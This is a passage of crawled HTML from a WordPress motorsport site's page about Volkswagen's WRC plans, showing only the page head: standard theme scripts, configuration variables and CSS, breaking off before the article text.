

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/
body_size: 22643
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>VOLKSWAGEN PLANS LONG-TERM INVOLVEMENT IN THE FIA WORLD RALLY CHAMPIONSHIP (WRC) | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2014/06/02_vw-20140605-02382.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mid-Summer Drift Provided by DriftSTL' href='https://buildraceparty.com/mid-summer-drift-provided-driftstl/' />
<link rel='next' title='AUDI RECEIVES ENTHUSIASTIC WELCOME AT LE MANS' href='https://buildraceparty.com/audi-receives-enthusiastic-welcome-le-mans/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/volkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=7600' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fvolkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fvolkswagen-plans-long-term-involvement-fia-world-rally-championship-wrc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"eddc8d7b13","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b5cc0b5819";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
